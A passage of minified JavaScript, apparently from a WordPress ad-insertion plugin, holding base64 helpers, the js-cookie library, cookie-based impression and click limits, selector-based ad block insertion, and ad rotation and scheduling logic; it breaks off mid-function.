function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
